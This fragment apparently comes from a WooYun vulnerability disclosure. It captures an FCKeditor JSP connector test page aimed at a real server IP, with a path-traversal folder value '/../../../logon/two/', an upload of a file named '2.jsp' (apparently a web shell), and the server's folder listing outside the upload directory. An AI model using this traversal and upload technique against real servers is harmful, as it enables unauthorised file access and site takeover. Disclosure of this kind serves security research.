 file:///D:/pentest/FCKeditor - Connectors Tests.htm#
Connector:
http://111.11.144.1/fckeditor/editor/filemanager/browser/default/connectors/jsp/connector
Current Folder
/../../../logon/two/ Resource Type File
Get Folders Get Folders and Files Create Folder File Upload Browse… 2.jsp Upload
URL:
− <Connector command="GetFoldersAndFiles" resourceType="File">
<CurrentFolder path="/../../../logon/two/" url="/fckeditor/upload/File/../../../logon/two/"/>
− <Folders>
<Folder name="02"/>
<Folder name="12"/>
<Folder name="25"/>
<Folder name="2601"/>
<Folder name="bid"/>
<Folder name="images"/>
<Folder name="invalid"/>
<Folder name="material"/>
<Folder name="message"/>
www.wooyun.org